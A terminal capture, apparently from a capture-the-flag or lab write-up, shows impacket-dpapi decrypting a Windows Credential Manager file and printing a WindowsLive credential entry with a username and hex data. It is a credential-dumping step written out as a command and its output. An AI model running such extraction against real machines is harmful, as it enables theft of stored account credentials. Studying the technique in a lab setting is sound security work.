 ┌──(kalin㉿kali)-[~/CrewCrow]
└─$ impacket-dpapi credential -file C/Users//Nefarious/AppData/Local/Microsoft/Credent
a79f00b4922c80af7a26382
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[CREDENTIAL]
LastWritten : 2024-07-16 05:26:16+00:00
Flags       : 0×00000030 (CRED_FLAGS_REQUIRE_CONFIRMATION|CRED_FLAGS_WILDCARD_MATCH)
Persist     : 0×00000002 (CRED_PERSIST_LOCAL_MACHINE)
Type        : 0×00000001 (CRED_TYPE_GENERIC)
Target      : WindowsLive:target=virtualapp/didlogical
Description : PersistedCredential
Unknown     :
Username    : 02gridbbhancqini
Unknown     :
KeyWord : Microsoft_WindowsLive:authstate:0
Data    :
 0000   01 00 00 00 D0 8C 9D DF  01 15 D1 11 8C 7A 00 C0   .............z..
 0010   4F C2 97 EB 01 00 00 00  76 0A E0 64 D8 E2 D6 47   O.......v..d...G
 0020   B3 35 10 0B 9B 60 76 4F  00 00 00 00 02 00 00 00   .5...`vO........
 0030   00 00 10 66 00 00 00 01  00 00 20 00 00 00 27 14   ...f...... ...'.
 0040   23 B3 4E C0 8E BE 7B F1  61 D3 55 67 C5 4E A3 3B   #.N...{.a.Ug.N.;
 0050   7E 46 6D A8 E1 B0 92 1F  2B 46 AF 21 61 F4 00 00   ~Fm.....+F.!a...
 0060   00 00 0E 80 00 00 00 02  00 00 20 00 00 00 E6 7D   .......... ....}
 0070   6D 09 27 95 FF AF 7B 2D  31 C0 C7 1D 4E 29 6E 23   m.'...{-1...N)n#
 0080   52 22 D0 9A 80 4A D3 6A  61 70 97 86 D9 73 70 1E   R"...J.jap...sp.
 0090   00 00 B7 B8 F4 3E 10 F9  AC 9B 1E 0B 51 41 FD BF   .....>......QA..
 00a0   6E 69 D5 3D 67 7E 8C EC  F8 62 E1 64 B2 EB A4 06   ni.=g~...b.d....
 00b0   CD C3 36 4D 72 4B 72 61  41 D9 43 06 7D C3 67 70   ..6MrKraA.C.}.gp
 00c0   00 7A C5 03 94 59 58 58  CA B5 99 CA 9C 58 11 D7   .z...YXX.....X..
 00d0   5D 24 61 88 EC 4D EE 9A  85 41 AC B2 25 C3 29 DF   ]$a..M...A..%.).
 00e0   73 A3 42 B8 AC E3 66 9C  A5 3F 22 7F 07 0A 2B 0B   s.B...f..?"...+.
 00f0   4F DC 7F C7 DD 11 BF 52  CC 69 3B 81 25 DF 45 53   O......R.i;.%.ES
KeyWord : Microsoft_WindowsLive:authstate:1
Data    :